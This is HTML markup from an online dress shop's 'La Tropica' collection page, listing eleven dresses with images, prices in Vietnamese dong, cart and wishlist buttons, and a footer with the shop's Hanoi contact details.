		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-8932 status-publish instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8932">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/candice-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/candice-dress-00001-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/candice-dress-00001-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/candice-dress-00001-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/candice-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8932" data-product_sku="" aria-label="Select options for &ldquo;Candice Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8932" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/candice-dress/">Candice Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8871 status-publish instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8871">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/madine-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-scaled-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/madine-dress-2-00002-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8871" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8871" data-product_sku="DS245" aria-label="Add &ldquo;Madine Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8871" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/madine-dress/">Madine Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8864 status-publish last instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8864">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/giullia-dress-light-blue/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-blue-00003-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8864" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8864" data-product_sku="DS244-1" aria-label="Add &ldquo;Giullia Dress (Light blue)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8864" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/giullia-dress-light-blue/">Giullia Dress (Light blue)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-8857 status-publish first instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8857">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/giullia-dress-light-brown/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/giullia-dress-light-brown-00005-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8857" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8857" data-product_sku="DS244" aria-label="Add &ldquo;Giullia Dress (Light brown)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8857" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/giullia-dress-light-brown/">Giullia Dress (Light brown)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-8849 status-publish instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8849">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/kinley-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/kinley-dress-00001-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/kinley-dress-00001-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/kinley-dress-00001-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8849" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8849" data-product_sku="DS243" aria-label="Add &ldquo;Kinley Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8849" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/kinley-dress/">Kinley Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8842 status-publish instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8842">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/laurel-dress-dark/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/laurel-dress-dark-00003-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8842" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8842" data-product_sku="DS241-1" aria-label="Add &ldquo;Laurel Dress (Dark)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8842" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/laurel-dress-dark/">Laurel Dress (Dark)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8833 status-publish last instock product_cat-la-tropica has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8833">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/laurel-dress-light/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/laurel-dress-00004-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/laurel-dress-00004-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/laurel-dress-00004-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8833" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8833" data-product_sku="DS241" aria-label="Add &ldquo;Laurel Dress (Light)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8833" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/laurel-dress-light/">Laurel Dress (Light)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-8745 status-publish first instock product_cat-la-tropica product_tag-silk-dress product_tag-vay product_tag-vay-hoa has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="8745">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/seram-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/seram-dress-00005-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/seram-dress-00005-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/seram-dress-00005-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/seram-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8745" data-product_sku="" aria-label="Select options for &ldquo;Seram Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8745" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/seram-dress/">Seram Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-8737 status-publish instock product_cat-la-tropica product_tag-silk-dress product_tag-vay product_tag-vay-dap-ly product_tag-vay-hoa has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="9" data-id="8737">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/ashara-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/ashara-dress-00004-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/ashara-dress-00004-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/ashara-dress-00004-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/ashara-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8737" data-product_sku="" aria-label="Select options for &ldquo;Ashara Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8737" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/ashara-dress/">Ashara Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8721 status-publish instock product_cat-la-tropica product_tag-chiffon-dress product_tag-dap-ly product_tag-silk-dress product_tag-vay has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="10" data-id="8721">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/fedora-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/fedora-dress-00003-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/fedora-dress-00003-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/fedora-dress-00003-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/fedora-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8721" data-product_sku="" aria-label="Select options for &ldquo;Fedora Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8721" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/fedora-dress/">Fedora Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8693 status-publish last instock product_cat-la-tropica product_tag-vay product_tag-vay-hoa has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="11" data-id="8693">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/serita-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/serita-dress-00002-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/serita-dress-00002-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/serita-dress-00002-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/serita-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8693" data-product_sku="" aria-label="Select options for &ldquo;Serita Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="4aecb5d9a2" data-product-id="8693" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/serita-dress/">Serita Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
